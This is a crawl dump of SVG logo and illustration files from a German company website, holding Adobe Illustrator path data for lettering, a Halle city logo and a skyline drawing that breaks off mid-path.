<path fill="#1A171B" d="M161.982,267.467h-2.578l-7.5-19.514h2.84l4.836,13.097c0.272,0.762,0.518,1.47,0.732,2.125
	c0.215,0.655,0.352,1.08,0.41,1.274h0.059c0.02-0.078,0.063-0.224,0.131-0.439c0.068-0.214,0.151-0.479,0.25-0.791
	c0.098-0.313,0.209-0.654,0.337-1.026c0.126-0.371,0.258-0.751,0.396-1.143l4.717-13.097h2.637L161.982,267.467z"/>
<path fill="#1A171B" d="M171.653,267.467v-13.66h7.2v1.559H173.5v4.123h4.697v1.538H173.5v4.881h5.496v1.559H171.653z"/>
<path fill="#1A171B" d="M189.375,267.467l-2.719-3.876c-0.371-0.534-0.675-0.954-0.916-1.262c-0.24-0.308-0.449-0.536-0.627-0.687
	c-0.18-0.15-0.348-0.246-0.505-0.287c-0.157-0.041-0.347-0.062-0.565-0.062h-0.205v6.174h-1.848v-13.66h3.877
	c1.477,0,2.619,0.319,3.426,0.954c0.807,0.637,1.211,1.55,1.211,2.739c0,0.575-0.098,1.075-0.289,1.498
	c-0.193,0.424-0.453,0.787-0.782,1.087c-0.329,0.301-0.72,0.534-1.173,0.698c-0.451,0.164-0.939,0.266-1.461,0.307v0.042
	c0.151,0.109,0.333,0.287,0.545,0.533c0.213,0.246,0.519,0.649,0.915,1.209l3.249,4.592H189.375z M188.656,257.571
	c0-0.742-0.24-1.302-0.723-1.68c-0.482-0.377-1.235-0.566-2.256-0.566h-1.84v4.533h1.965c0.992,0,1.717-0.196,2.172-0.588
	C188.43,258.879,188.656,258.313,188.656,257.571z"/>
<path fill="#1A171B" d="M201.045,253.807h2.133l-5.414,6.42l5.762,7.24h-2.275l-5.578-7.055v7.055h-1.848v-13.66h1.848v6.502
	L201.045,253.807z"/>
<path fill="#1A171B" d="M205.741,267.467v-13.66h7.2v1.559h-5.354v4.123h4.696v1.538h-4.696v4.881h5.496v1.559H205.741z"/>
<path fill="#1A171B" d="M225.369,267.467v-6.399h-7.443v6.399h-1.848v-13.66h1.848v5.702h7.443v-5.702h1.848v13.66H225.369z"/>
<path fill="#1A171B" d="M238.414,267.467l-2.719-3.876c-0.37-0.534-0.675-0.954-0.915-1.262c-0.241-0.308-0.45-0.536-0.628-0.687
	c-0.18-0.15-0.348-0.246-0.505-0.287c-0.157-0.041-0.347-0.062-0.565-0.062h-0.205v6.174h-1.848v-13.66h3.877
	c1.478,0,2.619,0.319,3.426,0.954c0.807,0.637,1.211,1.55,1.211,2.739c0,0.575-0.098,1.075-0.289,1.498
	c-0.192,0.424-0.453,0.787-0.782,1.087c-0.329,0.301-0.719,0.534-1.172,0.698c-0.452,0.164-0.939,0.266-1.462,0.307v0.042
	c0.151,0.109,0.333,0.287,0.546,0.533c0.212,0.246,0.518,0.649,0.914,1.209l3.249,4.592H238.414z M237.696,257.571
	c0-0.742-0.241-1.302-0.724-1.68c-0.482-0.377-1.235-0.566-2.256-0.566h-1.84v4.533h1.964c0.994,0,1.718-0.196,2.173-0.588
	C237.469,258.879,237.696,258.313,237.696,257.571z"/>
<path fill="#1A171B" d="M259.505,264.503c-0.211,0.676-0.533,1.254-0.964,1.733c-0.431,0.478-0.974,0.844-1.631,1.097
	c-0.655,0.253-1.435,0.379-2.337,0.379c-0.943,0-1.754-0.126-2.431-0.379c-0.678-0.253-1.237-0.615-1.682-1.087
	c-0.444-0.471-0.769-1.039-0.976-1.702c-0.205-0.663-0.307-1.405-0.307-2.225v-8.512h1.846v8.307c0,1.367,0.287,2.379,0.862,3.035
	c0.574,0.656,1.482,0.984,2.727,0.984c1.189,0,2.069-0.345,2.636-1.036c0.567-0.69,0.852-1.596,0.852-2.717v-8.574h1.723v8.389
	C259.823,263.057,259.718,263.826,259.505,264.503z"/>
<path fill="#1A171B" d="M272.827,267.467l-6.461-9.312c-0.273-0.382-0.513-0.759-0.718-1.128c-0.205-0.369-0.336-0.601-0.39-0.697
	h-0.042c0.014,0.109,0.031,0.308,0.052,0.594c0.021,0.287,0.03,0.609,0.03,0.964v9.578h-1.701v-13.66h1.824l6.154,8.82
	c0.341,0.492,0.629,0.937,0.86,1.333c0.232,0.397,0.376,0.643,0.432,0.738h0.04c-0.014-0.096-0.03-0.308-0.05-0.636
	c-0.021-0.328-0.031-0.751-0.031-1.271v-8.984h1.702v13.66H272.827z"/>
<path fill="#1A171B" d="M289.461,260.473c0,0.985-0.154,1.905-0.462,2.758c-0.308,0.855-0.783,1.593-1.426,2.215
	c-0.643,0.623-1.456,1.115-2.44,1.477s-2.161,0.543-3.527,0.543h-3.282v-13.66h3.385c1.34,0,2.499,0.165,3.477,0.493
	s1.784,0.783,2.42,1.364c0.636,0.581,1.104,1.282,1.404,2.102C289.31,258.585,289.461,259.488,289.461,260.473z M287.513,260.514
	c0-1.805-0.477-3.121-1.431-3.948c-0.953-0.827-2.43-1.241-4.432-1.241h-1.48v10.624h1.584c1.905,0,3.342-0.458,4.309-1.374
	C287.028,263.659,287.513,262.305,287.513,260.514z"/>
<path fill="#1A171B" d="M314.192,263.233c-0.304,0.967-0.763,1.792-1.378,2.476c-0.615,0.685-1.391,1.206-2.329,1.568
	c-0.937,0.361-2.051,0.542-3.34,0.542c-1.348,0-2.505-0.181-3.473-0.542c-0.966-0.362-1.768-0.879-2.402-1.553
	c-0.635-0.673-1.099-1.484-1.392-2.432c-0.293-0.947-0.439-2.007-0.439-3.179v-12.159h2.638v11.867c0,1.953,0.41,3.398,1.23,4.336
	s2.119,1.406,3.896,1.406c1.7,0,2.955-0.493,3.765-1.479c0.811-0.986,1.216-2.281,1.216-3.882v-12.247h2.462v11.984
	C314.646,261.167,314.494,262.266,314.192,263.233z"/>
<path fill="#1A171B" d="M325.156,267.467l-3.118-8.594c-0.082-0.232-0.161-0.458-0.235-0.677c-0.075-0.218-0.141-0.417-0.195-0.595
	c-0.054-0.177-0.103-0.325-0.144-0.441s-0.062-0.181-0.062-0.195h-0.041c0,0.014-0.003,0.079-0.01,0.195s-0.021,0.267-0.041,0.451
	c-0.021,0.184-0.045,0.393-0.071,0.625c-0.028,0.232-0.056,0.465-0.083,0.697l-1.046,8.533h-1.723l1.888-13.66h1.742l3.261,9.127
	c0.205,0.588,0.391,1.125,0.554,1.61c0.165,0.485,0.261,0.776,0.288,0.872h0.04c0.028-0.095,0.116-0.386,0.267-0.872
	c0.148-0.485,0.333-1.022,0.55-1.61l3.267-9.127h1.763l1.847,13.66h-1.847l-1.141-8.573c-0.07-0.465-0.125-0.886-0.167-1.262
	s-0.062-0.598-0.062-0.667h-0.04c-0.015,0.069-0.075,0.291-0.185,0.667s-0.245,0.79-0.409,1.241l-3.042,8.594H325.156z"/>
<path fill="#1A171B" d="M348.865,267.467h-1.701l-2.512-8.901c-0.082-0.273-0.158-0.554-0.226-0.841
	c-0.068-0.287-0.128-0.554-0.176-0.8c-0.048-0.246-0.089-0.458-0.124-0.635c-0.034-0.178-0.058-0.288-0.071-0.329h-0.04
	c-0.014,0.041-0.038,0.147-0.072,0.318c-0.033,0.171-0.081,0.379-0.143,0.625c-0.062,0.247-0.13,0.513-0.205,0.8
	c-0.075,0.287-0.153,0.574-0.234,0.861l-2.597,8.901h-1.683l-3.732-13.66h2.01l2.194,8.738c0.068,0.259,0.13,0.52,0.186,0.779
	c0.054,0.26,0.102,0.499,0.144,0.718c0.04,0.219,0.074,0.41,0.102,0.574c0.027,0.165,0.048,0.273,0.062,0.328h0.042
	c0.014-0.055,0.04-0.164,0.081-0.328c0.041-0.164,0.086-0.359,0.134-0.584s0.105-0.468,0.174-0.728
	c0.069-0.26,0.137-0.52,0.205-0.779l2.481-8.717h1.847l2.457,8.656c0.083,0.273,0.155,0.547,0.218,0.82
	c0.062,0.274,0.12,0.523,0.174,0.749c0.056,0.226,0.098,0.417,0.124,0.575c0.028,0.157,0.05,0.256,0.063,0.297h0.041
	c0-0.041,0.014-0.136,0.04-0.287c0.027-0.15,0.062-0.338,0.103-0.563c0.04-0.226,0.088-0.476,0.143-0.749
	c0.054-0.273,0.115-0.546,0.183-0.82l2.219-8.676h1.847L348.865,267.467z"/>
<path fill="#1A171B" d="M354.956,267.467v-13.66h7.2v1.559h-5.354v4.123h4.696v1.538h-4.696v4.881h5.495v1.559H354.956z"/>
<path fill="#1A171B" d="M365.313,267.467v-13.66h1.847v12.122h5.333v1.539H365.313z"/>
<path fill="#1A171B" d="M379.302,255.366v12.101h-1.846v-12.101H373.6v-1.559h9.558v1.559H379.302z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.peinhardt.de/wp-content/uploads/2012/02/halle-logo.svg
body_size: 8627
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.1.0, SVG Export Plug-In  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_flows "http://ns.adobe.com/Flows/1.0/">
]>
<svg version="1.1"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/"
	 x="0px" y="0px" width="550px" height="550px" viewBox="-87.556 -208.128 550 550"
	 enable-background="new -87.556 -208.128 550 550" xml:space="preserve">
<defs>
</defs>
<path fill="#9C9E9F" d="M319.313,18.298l-0.295,0.179c0.138,2.433,0.194,5.096,0.194,8.54v33.996c0,6.496,0.181,7.918,1.069,10.233
	c1.424,3.828,5.519,6.23,10.587,6.23c2.548,0,5.003-0.438,7.035-1.215l-4.98-7.489c-0.289-0.196-0.547-0.427-0.719-0.73
	c-0.708-1.244-0.797-2.315-0.797-10.146V22.392c0-3.487-0.055-5.943-0.175-7.858L319.313,18.298z"/>
<path fill="#9C9E9F" d="M221.547,33.87c-4.184-2.049-8.986-4.272-16.287-4.272c-10.59,0-17.619,5.964-17.619,14.864
	c0,2.934,0.98,6.225,2.582,8.182c1.602,1.96,5.338,4.097,8.361,4.627l5.344,0.98c4.802,0.893,7.028,2.494,7.028,5.607
	c0,2.937-2.668,5.164-6.052,5.164c-5.16,0-11.481-2.94-15.129-5.164l-4.27,8.724c6.674,3.469,12.812,5.248,18.422,5.248
	c11.656,0,19.487-6.407,19.487-15.84c0-3.026-0.8-5.607-2.49-7.744c-1.604-2.046-3.47-3.735-9.077-5.162l-5.52-1.423
	c-4.183-1.067-5.696-2.315-5.696-4.627c0-2.669,2.315-4.449,5.783-4.449c3.387,0,6.679,0.977,11.218,3.292L221.547,33.87z"/>
<path fill="#9C9E9F" d="M252.716,56.474l-0.178,9.788c-1.779,1.961-4.006,3.116-6.232,3.116c-3.025,0-5.252-2.402-5.252-5.961
	c0-5.429,2.852-6.943,11.123-6.943H252.716z M229.309,36.273l5.074,8.543c4.895-3.292,9.345-5.161,13.17-5.161
	c4.358,0,5.338,1.69,5.338,6.761v1.871c-0.979-0.09-1.776-0.09-2.668-0.09c-14.507,0-21.894,4.984-21.894,15.662
	c0,9.077,5.519,14.239,15.662,14.239c3.739,0,6.942-0.89,9.166-2.491c0.891-0.622,1.871-1.513,2.759-2.402
	c1.158,2.315,3.651,4.359,6.407,5.516l6.318-7.294c-3.47-2.582-4.27-4.451-4.27-9.345V61.28l0.267-15.307
	c0.089-4.896-0.178-6.318-0.8-8.187c-1.782-5.075-7.031-7.92-14.688-7.92c-4.181,0-8.006,0.798-12.456,2.667
	C233.492,33.87,231.713,34.758,229.309,36.273"/>
<path fill="#9C9E9F" d="M296.846,56.474l-0.175,9.788c-1.782,1.961-4.006,3.116-6.232,3.116c-3.026,0-5.252-2.402-5.252-5.961
	c0-5.429,2.848-6.943,11.123-6.943H296.846z M273.441,36.273l5.071,8.543c4.896-3.292,9.347-5.161,13.172-5.161
	c4.358,0,5.341,1.69,5.341,6.761v1.871c-0.982-0.09-1.782-0.09-2.67-0.09c-14.511,0-21.895,4.984-21.895,15.662
	c0,9.077,5.519,14.239,15.662,14.239c3.742,0,6.942-0.89,9.166-2.491c0.892-0.622,1.868-1.513,2.76-2.402
	c1.157,2.315,3.65,4.359,6.407,5.516l6.32-7.294c-3.473-2.582-4.272-4.451-4.272-9.345V61.28l0.267-15.307
	c0.089-4.896-0.178-6.318-0.802-8.187c-1.779-5.075-7.029-7.92-14.686-7.92c-4.18,0-8.006,0.798-12.458,2.667
	C277.621,33.87,275.845,34.758,273.441,36.273"/>
<path fill="#9C9E9F" d="M353.731,48.643v-0.176c0-6.319,2.578-9.88,7.117-9.88c2.407,0,4.095,0.89,5.252,2.668
	c1.066,1.693,1.427,3.471,1.427,6.854v0.535H353.731z M374.734,64.217c-3.647,3.024-7.479,4.539-11.57,4.539
	c-6.141,0-9.613-4.006-9.613-11.035v-0.358h26.344v-2.759c0-9.521-1.868-15.662-6.052-19.935c-2.937-3.024-7.92-4.805-13.169-4.805
	c-6.052,0-10.59,1.957-14.329,6.141c-4.003,4.448-5.694,9.88-5.694,18.066c0,14.327,8.453,23.585,21.536,23.585
	c6.404,0,11.923-2.049,17.173-6.321L374.734,64.217z"/>
<path fill="#E2001A" d="M94.872,18.187l-0.141,0.084c0.138,2.433,0.2,5.098,0.2,8.542v33.992c0,6.499,0.176,7.922,1.069,10.238
	c1.421,3.825,5.519,6.226,10.588,6.226c2.547,0,5.003-0.435,7.031-1.215l-4.98-7.488c-0.289-0.193-0.547-0.426-0.716-0.728
	c-0.714-1.246-0.8-2.312-0.8-10.143V22.185c0-3.458-0.054-5.902-0.172-7.813L94.872,18.187z"/>
<path fill="#E2001A" d="M118.293,17.861l-0.676,0.41c0.132,2.433,0.195,5.098,0.195,8.542v33.995c0,6.496,0.177,7.919,1.068,10.232
	c1.424,3.828,5.516,6.232,10.588,6.232c2.547,0,5.002-0.438,7.031-1.219l-4.98-7.485c-0.289-0.196-0.547-0.429-0.716-0.731
	c-0.711-1.246-0.8-2.315-0.8-10.146V22.185c0-3.55-0.057-6.031-0.181-7.965L118.293,17.861z"/>
<path fill="#E2001A" d="M37.983,76.2V44.342c0-4.36-0.267-5.875-1.155-8.455c-1.424-4.004-6.054-6.499-11.837-6.499
	c-4.627,0-9.788,1.96-12.905,4.897c0-0.536,0.181-2.403,0.181-3.828v-9.076c0-2.321-0.08-4.597-0.232-6.607L0,18.573
	c0.104,1.549,0.163,3.242,0.163,4.944V76.2h12.104V43.541c2.671-2.404,6.496-4.185,9.433-4.185c3.381,0,4.628,1.69,4.628,6.232V76.2
	H37.983z"/>
<path fill="#E2001A" d="M71.525,56.269l-0.178,9.788c-1.782,1.96-4.006,3.116-6.229,3.116c-3.026,0-5.252-2.403-5.252-5.961
	c0-5.433,2.848-6.943,11.123-6.943H71.525z M48.763,36.853l4.427,7.758c4.897-3.295,9.347-5.16,13.172-5.16
	c4.364,0,5.342,1.689,5.342,6.762v1.87c-0.978-0.092-1.782-0.092-2.671-0.092c-14.505,0-21.892,4.986-21.892,15.664
	c0,9.077,5.516,14.239,15.662,14.239c3.739,0,6.943-0.889,9.166-2.491c0.889-0.622,1.869-1.515,2.76-2.402
	c1.154,2.315,3.647,4.359,6.407,5.516l6.32-7.298c-3.473-2.582-4.271-4.447-4.271-9.341v-0.802l0.267-15.307
	c0.088-4.894-0.181-6.316-0.803-8.187c-1.779-5.073-7.031-7.922-14.685-7.922c-4.184,0-7.576,1.268-12.023,3.14
	C52.737,34.134,51.167,35.34,48.763,36.853"/>
<path fill="#E2001A" d="M153.104,48.438v-0.179c0-6.32,2.579-9.88,7.118-9.88c2.406,0,4.094,0.89,5.252,2.67
	c1.065,1.689,1.427,3.469,1.427,6.851v0.537H153.104z M174.107,64.008c-3.647,3.026-7.479,4.541-11.57,4.541
	c-6.141,0-9.613-4.006-9.613-11.036v-0.358h26.345v-2.758c0-9.52-1.868-15.662-6.052-19.934c-2.938-3.024-7.92-4.807-13.17-4.807
	c-6.051,0-10.59,1.957-14.329,6.145c-4.003,4.446-5.693,9.875-5.693,18.062c0,14.331,8.452,23.584,21.536,23.584
	c6.404,0,11.926-2.047,17.172-6.318L174.107,64.008z"/>
<polygon fill="#E2001A" points="381.318,0 378.413,9.205 368.992,7.119 375.511,14.237 368.992,21.356 378.413,19.266 
	381.318,28.473 384.222,19.266 393.648,21.356 387.127,14.237 393.648,7.119 384.222,9.205 "/>
<path fill="#9C9E9F" d="M380.001,90.442h-9.96v1.996h3.639v12.39h2.393v-12.39h3.616L380.001,90.442z M359.379,97.926
	c0,3.264-1.018,4.947-3.556,4.947h-1.579V92.334h1.519c1.286,0,2.037,0.332,2.702,1.247C359.213,94.6,359.379,96.076,359.379,97.926
	 M362.041,97.674c0-2.244-0.499-3.967-1.562-5.196c-1.35-1.537-2.952-2.036-5.653-2.036h-2.995v14.386h3.554
	c2.682,0,3.934-0.479,5.135-2.016C361.499,101.565,362.041,99.858,362.041,97.674 M339.069,99.048h-3.536
	c0.332-0.957,1.809-6.134,1.809-6.134h0.02C337.468,93.475,338.923,98.737,339.069,99.048 M343.39,104.828l-4.593-14.407h-2.765
	l-4.717,14.407h2.473l1.163-3.782h4.656l1.167,3.782H343.39z M325.766,90.442h-9.957v1.996h3.639v12.39h2.387v-12.39h3.619
	L325.766,90.442z M307.889,100.483c0-2.162-1.456-3.492-3.536-4.094l-1.705-0.501c-1.412-0.414-1.911-0.871-1.911-1.767
	c0-1.186,0.935-1.954,2.35-1.954c1.144,0,2.061,0.311,3.387,1.103l1.08-1.686c-1.267-0.893-2.908-1.371-4.55-1.371
	c-2.892,0-4.886,1.725-4.886,4.264c0,0.829,0.209,1.518,0.602,2.098c0.539,0.813,1.477,1.352,2.788,1.727l1.536,0.436
	c1.476,0.418,2.144,1.08,2.144,2.143c0,1.434-1.063,2.285-2.828,2.285c-1.456,0-2.602-0.438-3.889-1.182l-0.917,1.828
	c1.416,0.851,3.08,1.287,4.72,1.287C305.954,105.098,307.889,102.874,307.889,100.483 M290.071,102.854h-5.32V90.442h-2.433v14.386
	h7.357L290.071,102.854z M272.693,104.828v-2.036h-5.76v-4.49h4.387v-1.977h-4.427v-3.928h5.281l0.31-1.955h-7.983v14.386H272.693z
	 M252.217,97.926c0,3.264-1.022,4.947-3.556,4.947h-1.581V92.334h1.519c1.289,0,2.037,0.332,2.702,1.247
	C252.048,94.6,252.217,96.076,252.217,97.926 M254.873,97.674c0-2.244-0.498-3.967-1.556-5.196c-1.35-1.537-2.954-2.036-5.656-2.036
	h-2.991v14.386h3.553c2.686,0,3.929-0.479,5.135-2.016C254.335,101.565,254.873,99.858,254.873,97.674 M234.105,104.828V90.442
	h-2.264l0.04,6.569c0,1.31,0.149,3.366,0.212,4.097l-0.063,0.061c-0.189-0.664-0.812-2.369-1.479-3.699l-3.49-7.027h-2.702v14.386
	h2.347l-0.083-6.962c-0.021-1.27-0.04-2.787-0.146-3.994l0.066-0.061c0.267,0.851,1.057,2.662,1.828,4.26l3.224,6.757H234.105z
	 M211.592,99.048h-3.532c0.332-0.957,1.808-6.134,1.808-6.134h0.021C209.993,93.475,211.449,98.737,211.592,99.048 M215.919,104.828
	l-4.596-14.407h-2.766l-4.719,14.407h2.476l1.163-3.782h4.656l1.163,3.782H215.919z M208.934,88.404
	c0-0.812-0.622-1.453-1.396-1.453c-0.766,0-1.39,0.642-1.39,1.453c0,0.79,0.624,1.458,1.39,1.458
	C208.312,89.862,208.934,89.194,208.934,88.404 M213.297,88.404c0-0.812-0.642-1.453-1.39-1.453c-0.794,0-1.415,0.642-1.415,1.453
	c0,0.79,0.621,1.458,1.396,1.458C212.655,89.862,213.297,89.194,213.297,88.404 M195.4,104.828V90.442h-2.413v5.778h-4.905v-5.778
	h-2.369v14.386h2.369v-6.65h4.905v6.65H195.4z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.peinhardt.de/wp-content/uploads/2012/04/mitte.svg
body_size: 17509
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.1.0, SVG Export Plug-In  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_flows "http://ns.adobe.com/Flows/1.0/">
]>
<svg version="1.1"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/"
	 x="0px" y="0px" width="550px" height="550px" viewBox="-94.267 -130.263 550 550"
	 enable-background="new -94.267 -130.263 550 550" xml:space="preserve">
<defs>
</defs>
<path fill-rule="evenodd" clip-rule="evenodd" fill="none" stroke="#000000" stroke-linecap="round" d="M318.986,0.5
	c1.031,0,2.057,0,3.085,0"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M321.898,0.5c2.531,11.309,3.421,22.836,4.456,35.645
	c0.323,3.979,0.185,8.7,1.028,12.338c0.426,1.848,2.525,3.758,3.086,5.826c1.185,4.373-0.032,8.837,0.682,13.024
	c0.75,4.378,3.936,8.227,4.457,13.025c0.445,4.099-0.59,7.533,0.342,11.996c2.862-1.068,0.499-14.947,4.797-15.424
	c4.972-0.549,3.019,14.068,4.113,18.509c0.763,3.095,3.255,2.851,4.114,5.141c0.951,2.536,1.107,8.385,0.684,11.654
	c-0.305,2.395-2.292,3.754-2.741,5.827c-0.912,4.217,0,10.961,0,16.793c0,5.702-1.087,12.102,0,16.451
	c0.27,1.077,2.083,2.678,2.399,4.113c1.152,5.168-1.249,11.855,0,16.108c0.681,2.312,4.889,3.448,5.485,5.485
	c1.127,3.869,0.501,15.454,0.501,15.454V237.9h-3.944c0-13.039,0.019-31.672,0.019-44.78c0-4.193-0.678-10.379-1.719-13.711
	c-0.605-1.953-4.484-2.847-5.139-5.143c-1.192-4.158,1.113-11.019,0-16.105c-0.424-1.942-2.139-3.62-2.398-5.143
	c-0.872-5.078,0-11.839,0-17.821c0-6.417-0.671-13.116,0-18.167c0.392-2.937,1.95-3.473,2.398-6.513
	c0.445-3.029,0.198-5.385-0.687-8.224c-1.932-2.871-4.929-1.275-7.882-3.086c-1.696-1.041-4.121-2.639-4.799-4.798
	c-1.42-4.539,0.251-10.574-1.028-16.109c-0.865-3.749-3.626-6.999-4.113-10.282c-0.527-3.588,0.784-7.578,0-11.31
	c-0.53-2.528-2.878-4.508-3.424-7.197c-1.307-6.421-0.646-12.807-1.715-19.194c-2.631,6.501-0.9,14.341-2.743,20.907
	c-0.657,2.331-2.722,3.989-3.083,6.169c-0.721,4.353,0.554,8.376,0,12.34c-0.521,3.724-3.23,6.829-3.769,10.625
	c-0.723,5.028,1.084,9.353-0.687,14.738c-3.424,2.071-9.477-0.081-11.311,3.084c-1.349,13.419-0.493,27.092-0.342,41.127
	c0.05,4.78,1.01,9.583,0.342,13.711c-0.31,1.903-1.471,3.531-1.715,5.827c-0.511,4.803,0.385,10.052,0,14.735
	c-1.373,2.961-4.794,1.168-5.826,4.458c-1.497,4.766,1.639,11.915-0.684,16.449c-9.313,0-19.426,0-29.134,0
	c-9.942,0-19.973,0.808-28.448-1.029c-1.119-24.279,0-54.48,0-79.511c0-3.606-0.652-7.331,1.712-9.941
	c-6.445-3.208-1.577-12.855-3.427-19.879c-0.741-2.825-5.767-4.056-6.851-7.198c-1.049-3.024-0.183-7.559-0.347-10.967
	c-0.146-3.146,0.898-7.886-3.427-8.226c-3.901-0.04-3.201,4.977-3.427,8.226c-0.26,3.757-0.385,8.024-0.345,11.31
	c-2.085,3.338-5.955,3.686-7.196,8.226c-1.377,5.043,1.097,11.958-1.371,16.796c-5.753,0.564-13.784,0.564-19.538,0
	c-1.29-0.65-1.966-1.918-1.712-4.113c-5.014-2.526-1.562-13.518-3.769-18.851c-0.562-4.311-5.048-3.143-6.514-7.197
	c-1.715-4.745,2.229-17.592-3.769-17.137c-5.571,0.421-1.869,12.741-3.771,17.137c-1.095,2.528-5.02,2.97-6.854,6.511
	c-1.073,2.069-2.117,4.815-2.4,7.541c-0.451,4.406,1.232,9.74-2.057,12.681c2.051,5.521,0.882,13.164,0.687,20.22
	c-0.203,7.33,0.885,14.811-1.028,20.567c-6.998,0.092-15.634,1.571-21.937-1.031c-1.927-7.092,1.542-15.073-0.684-22.274
	c-1.069-3.461-5.682-4.458-6.512-7.542c-1.352-5.026-0.554-11.702-1.028-17.48c-1.461-17.771-2.179-42.8-4.113-60.142
	c-2.196,23.852-4.638,55.848-7.539,78.996c-2.483,2.828-5.653,1.963-6.857,6.509c-2.417,9.165,3.988,28.188-3.427,31.532
	c-4.9,2.212-13.744,0.715-14.396-4.797c-1.891-8.009,1.351-18.858-0.339-26.734c-0.467-2.167-2.671-3.67-2.06-5.823
	c-1.396-1.791-3.869-1.754-4.797-3.772c-0.824-1.794-0.821-6.062-1.028-9.254c-1.377-21.376-4.014-46.599-5.827-66.148
	c-1.159,17.337-4.146,38.471-5.484,56.552c-0.339,4.58-0.297,15.272-2.057,18.851c-0.997,2.037-3.358,1.908-5.139,3.426
	c0.355,3.927-1.622,4.735-2.057,7.882c-0.644,4.624,0,11.491,0,18.167c0,3.47,1.175,16.308-1.029,17.479
	c-3.938,2.092-4.115-2.202-4.115-6.17c0-4.34,0-7.5,0-10.28c0-6.857-0.944-15.788,0-20.909c0.546-2.956,3.275-6.097,3.086-9.938
	c0.589-2.041,4.246-1.01,4.8-3.085c3.76-34.135,6.209-69.519,10.623-102.821c0-0.114,0-0.229,0-0.343l1.02-0.156
	c1.254,0-0.411,0,0.846,0L79.929,0.5c3.562,33.912,5.828,69.114,8.908,103.507c1.063,1.679,3.967,1.518,4.8,3.425
	c-0.618,3.035,1.847,4.999,2.398,8.229c1.483,8.741-2.169,20.691,1.367,27.761c1.818,0.622,4.606,0.009,6.517-0.343
	c2.267-9.774-2.857-25.554,2.74-32.561c1.399-1.747,3.22-1.763,5.139-3.426c3.634-29.195,5.958-59.742,9.257-90.483
	c0.48-4.463-0.063-16.168,2.81-16.333c3.128-0.179,3.527,13.722,3.703,15.991c2.054,26.406,3.878,51.008,5.484,77.458
	c0.267,4.427-0.3,9.884,0.684,13.024c0.583,1.855,3.418,2.661,4.797,4.798c3.214,4.969,2.387,13.58,2.398,22.963
	c4.062,1.271,8.385,0.278,13.028,0.687c0.774-9.735,0.223-20.8,1.026-30.505c-2.041-1.565-4.14-4.886-3.085-8.568
	c0.769-2.669,2.097-1.79,3.772-3.428c-0.695-11.663,3.224-18.71,9.599-23.305c0.491-8.783-0.164-21.15,9.936-19.537
	c4.729,0.756,5.955,5.661,6.17,11.653c0.082,2.379-0.451,6.06,0.342,8.227c0.625,1.709,3.021,3.118,3.773,4.112
	c1.493,1.976,1.84,2.851,3.083,4.455c1.084,4.492-0.374,9.044,0.684,13.023c0.629,2.36,3.777,3.843,3.085,6.513
	c4.023-0.079,9.523,0.232,11.996-0.343c0.8-3.429,0.116-8.338,0.346-12.338c1.37-1.585,1.132-3.169,2.398-5.143
	c1.567-2.449,4.236-2.879,5.139-5.483c1.678-4.83-0.148-10.836,1.028-17.137c1.354-1.5,2.743-2.971,4.111-4.455
	c5.525-0.453,9.792,0.014,11.309,3.77c1.844,4.544-0.138,13.15,1.033,17.479c0.928,3.435,6.236,4.659,7.196,8.912
	c0.885,3.932-1.439,9.286,0,13.71c0.527,1.617,3.063,2.549,3.427,4.113c0.32,1.379,0,4.181-0.345,5.827
	c-0.336,1.631-1.392,2.8-1.712,4.454c-1.028,5.387-0.024,12.465-0.342,19.195c-0.888,18.841,0.668,40.028,0,58.607
	c15.7,0.41,32.861,1.18,48.667,0.342c1.653-4.147-1.031-11.181,0.345-15.081c0.951-2.699,3.453-1.74,5.482-3.427
	c0.621-4.202-0.803-9.025,0-14.394c0.237-1.58,1.376-2.865,1.718-4.799c1.32-7.565,0.226-18.32,0-27.761
	c-0.103-4.293-0.345-8.956-0.345-13.369c0-4.874-0.813-10.302,0-13.708c0.451-1.906,1.906-2.349,2.744-4.456
	c1.744-4.408-0.069-15.882,3.766-16.452c5.205-0.773,2.96,12.296,5.145,14.738c1.425-4.151,0.314-7.431,1.025-11.311
	c0.7-3.814,3.154-6.927,3.773-10.626c0.706-4.242-0.897-8.617,0-13.365c0.398-2.113,2.574-4.162,3.083-6.169
	c0.906-3.559,0.981-8.222,1.37-12.338c1.153-12.205,1.673-24.71,4.114-36.332"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M211.024,108.805c-0.23,11.771,0.454,24.445-0.342,35.646
	c-0.904,0.329-2.939,0.661-3.772,0c-1.831-4.456-1.028-10.521-1.028-16.451c0.003-5.729,0-11.807,0-17.136
	c-2.108-2.94-12.587-3.046-15.08-0.346c-1.016,8.579,0.335,19.53-0.687,28.104c-0.649,0.609-2.264,0.25-3.427,0.345
	c-1.574-8.477-0.246-19.861-0.687-29.475c1.228-2.201,3.424-3.436,5.145-5.142C199.861,104.389,207.966,103.014,211.024,108.805z"/>
<line fill="none" stroke="#000000" x1="355.302" y1="238.446" x2="0" y2="238.446"/>
<path fill-rule="evenodd" clip-rule="evenodd" fill="#E1001A" d="M108.91,180.193c4.441,0,7.121,0.695,9.153,2.37
	c3.387,2.786,4.766,7.998,3.885,13.765c-1.293,8.45-4.863,16.115-16.855,16.115H94.699l4.942-32.25H108.91L108.91,180.193
	L108.91,180.193z M115.169,168.024c18.155,0,28.286,10.652,26.301,28.301c-1.942,17.308-11.307,28.643-33.081,28.643H73.638
	l8.732-56.943H115.169L115.169,168.024L115.169,168.024z"/>
<path fill="#E1001A" d="M171.952,168.024l-4.895,31.935c-1.094,7.139,2.841,12.462,10.476,12.462c6.504,0,11.979-4.375,13.22-12.462
